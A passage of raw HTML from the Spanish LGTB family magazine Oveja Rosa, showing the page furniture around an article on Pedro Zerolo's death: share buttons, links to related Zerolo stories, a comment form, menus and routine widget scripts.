href='mailto:?subject=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a&amp;body=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>4.3k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/activista-lgtb/" rel="tag">activista LGTB</a><a href="https://ovejarosa.com/tag/muere-pedro-zerolo/" rel="tag">muere pedro zerolo</a><a href="https://ovejarosa.com/tag/pedro-zerolo/" rel="tag">pedro zerolo</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/un-libro-para-colorear-sobre-el-genero-y-la-igualdad/" class="previous-title title">
						<span>Previous</span>
						Un libro para colorear sobre la identidad de género y la igualdad					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/carta-de-un-padre-gay-pedro-zerolo/" class="next-title title">
						<span>Next</span>
						Carta de un padre gay a Pedro Zerolo					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-23300" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-23300 side-spacing--boxed " data-id="23300"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-19448 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-viajes tag-homofobia tag-pedro-zerolo tag-vox">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/vox-quiere-retirar-nombre-pedro-zerolo-la-mitica-plaza/" class="mask-img">
				<img width="680" height="365" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo.jpg 680w, https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo-600x322.jpg 600w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/vox-quiere-retirar-nombre-pedro-zerolo-la-mitica-plaza/">VOX quiere retirar el nombre de Pedro Zerolo a la mítica plaza</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-18097 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-matrimonio-gay tag-pedida-de-mano-gay tag-pedro-zerolo tag-vincenzo-lento">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/romantica-propuesta-boda-gay-la-plaza-pedro-zerolo/" class="mask-img">
				<img width="768" height="384" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/03/pedida-de-mano-gay-plaza-pedro-zerolo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/03/pedida-de-mano-gay-plaza-pedro-zerolo.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/03/pedida-de-mano-gay-plaza-pedro-zerolo-600x300.jpg 600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/romantica-propuesta-boda-gay-la-plaza-pedro-zerolo/">Romántica propuesta de boda gay en la plaza de Pedro Zerolo</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-9737 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-activista-lgtb tag-famosos tag-homofobia tag-lgtb tag-matanza-de-orlando tag-victimas-de-orlando">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/49-celebridades-se-unen-homenajear-las-49-victimas-orlando/" class="mask-img">
				<img width="600" height="375" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/famosos-por-orlando.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/49-celebridades-se-unen-homenajear-las-49-victimas-orlando/">49 celebridades  se unen para homenajear a las 49 víctimas de Orlando</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-8064 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-homofobia tag-pedro-zerolo tag-plaza-pedro-zerolo tag-victimas-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/un-monumento-en-la-plaza-pedro-zerolo-de-madrid-recordara-a-las-victimas-lgtb-de-la-historia/" class="mask-img">
				<img width="680" height="365" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo.jpg 680w, https://ovejarosa.com/wp-content/uploads/2016/01/plaza-pedro-zerolo-600x322.jpg 600w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/un-monumento-en-la-plaza-pedro-zerolo-de-madrid-recordara-a-las-victimas-lgtb-de-la-historia/">Un monumento en la plaza Pedro Zerolo de Madrid recordará a las víctimas LGTB de la historia</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-6511 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-derechos-lgtb tag-desarrollo tag-gay tag-lgtb tag-normalizacion tag-pedro-zerolo tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/plaza-pedro-zerolo/" class="mask-img">
				<img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="mirales.es" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/07/pedrooo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/07/pedrooo.jpg 1920w, https://ovejarosa.com/wp-content/uploads/2015/07/pedrooo-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/07/pedrooo-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/plaza-pedro-zerolo/">La madrileña plaza Vázquez de Mella llevará el nombre de Pedro Zerolo</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-6080 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-padres tag-activista-lgtb tag-padre-gay tag-pedro-zerolo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/carta-de-un-padre-gay-pedro-zerolo/" class="mask-img">
				<img width="643" height="362" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo2.jpg 643w, https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo2-600x337.jpg 600w" data-lazy-sizes="(max-width: 643px) 100vw, 643px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/carta-de-un-padre-gay-pedro-zerolo/">Carta de un padre gay a Pedro Zerolo</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7a45bd219" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
